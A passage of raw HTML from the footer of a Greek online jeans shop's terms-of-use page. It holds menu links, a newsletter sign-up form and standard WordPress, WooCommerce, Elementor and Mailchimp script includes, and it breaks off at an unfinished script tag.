										<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-af1c615" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/tropoi-plirwmis/" class='uael-menu-item'>Τρόποι Πληρωμής<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-ba78887" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/oroi-xrisis/" class='uael-menu-item'>Όροι Χρήσης<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-370c15d" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-epistrofwn/" class='uael-menu-item'>Πολιτική Επιστροφών<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-6aed718" data-dropdown-width="default" data-dropdown-pos="left"><a href="https://www.mateossian.gr/politiki-aporritou/" class='uael-menu-item'>Πολιτική Απορρήτου<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></ul>		</nav>
							</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-508356a" data-id="508356a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3be61d elementor-widget elementor-widget-heading" data-id="f3be61d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-87e1d93 elementor-widget elementor-widget-text-editor" data-id="87e1d93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Εγγραφείτε στο newsletter για να <strong>κερδίστε 15%</strong> έκπτωση στην πρώτη σας αγορά και να μαθαίνετε πρώτοι όλες τις νέες προσφορές μας.  </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a0892c elementor-button-align-end elementor-widget elementor-widget-form" data-id="0a0892c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="newsletter_footer_one" name="Newsletter Footer">
			<input type="hidden" name="post_id" value="17"/>
			<input type="hidden" name="form_id" value="0a0892c"/>
			<input type="hidden" name="referer_title" value="Όροι Χρήσης" />

							<input type="hidden" name="queried_id" value="3972"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-sm-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons elementor-sm-50">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ΕΓΓΡΑΦΗ</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a09cc5c" data-id="a09cc5c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13c6aad elementor-widget elementor-widget-image" data-id="13c6aad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.mateossian.gr/wp-content/uploads/2021/11/ΑΦΙΣΑ-ΚΑΤΣΤΗΜΑΤΟΣ-elianikoEL.pdf">
							<img width="729" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20729%2092'%3E%3C/svg%3E" class="attachment-large size-large wp-image-61417" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" data-lazy-sizes="(max-width: 729px) 100vw, 729px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" /><noscript><img width="729" height="92" src="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg" class="attachment-large size-large wp-image-61417" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed.jpg 729w, https://www.mateossian.gr/wp-content/uploads/2020/11/unnamed-600x76.jpg 600w" sizes="(max-width: 729px) 100vw, 729px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-005fb77 elementor-widget elementor-widget-html" data-id="005fb77" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="sa-badge-embedded-plugin"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b608516 elementor-widget elementor-widget-html" data-id="b608516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script>
<noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e1cf64 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e1cf64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7510513" data-id="7510513" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-397566e elementor-widget elementor-widget-text-editor" data-id="397566e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright <sup>©</sup> Mateossian Jeans | Powered by <a target="_blank" href="https://www.cactusweb.gr">Cactus</a>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e1fa4b25f54ea8a8d2f653889/3b1b19553552d8697d12fcc61.js");</script><div data-rocket-location-hash="08c5eab40c45c2b4e8743be52b66137f" class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div data-rocket-location-hash="f7e25532de55f006055606f862019ef8" class="pswp__bg"></div>
	<div data-rocket-location-hash="c36f83857c8a551ef2afe8fbab9d11f7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="5b85b09f850422427332b53ba085fa49" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="0a5c4902ef6339e62f3e8e30e5d4e770" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div data-rocket-location-hash="5ea6ee226ed3202914f459c133512969" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="602a0edb1a2747c4f691e8c9a302575d" class="pswp__bg"></div>
	<div data-rocket-location-hash="fcd308f10daa7cee502cfc44803b17c9" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="8607fe85e6c1e079e3345e076e42b928" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9a11f317789d6015660cc1474f00482f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='elementor-post-19231-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-19231.css?ver=1741788941' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.2' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.6.1" id="astra-theme-js-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","noresults":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ae\u03ba\u03b1\u03bc\u03b5 \u03c4\u03af\u03c0\u03bf\u03c4\u03b1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.28" id="aws-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"c33d44d85a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.7" id="awdr-main-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.7" id="awdr-dynamic-price-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"50","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1741778260" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mateossian.gr\/wp-json\/","nonce":"9f52fcfa28","versionString":"wp\/v2\/"};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"You are probably offline.":["\u039c\u03ac\u03bb\u03bb\u03bf\u03bd \u03b5\u03af\u03c3\u03c4\u03b5 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."],"An unknown error occurred.":["\u03a0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ad\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mateossian.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9f52fcfa28" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mateossian.gr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1741776841" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mateossian.gr","ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.4.1" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"78cb5c5946","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mateossian.gr\/oroi-xrisis\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.12" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39e7f6061487e0e66a5fc248414b2546-el","fragment_name":"wc_fragments_39e7f6061487e0e66a5fc248414b2546","request_timeout":"5000"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.38.2" id="uael-nav-menu-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.38.2" id="uael-element-resize-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.38.2" id="uael-cookie-lib-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-offcanvas.min.js?ver=1.38.2" id="uael-offcanvas-js"></script>
<script src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jsticky-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
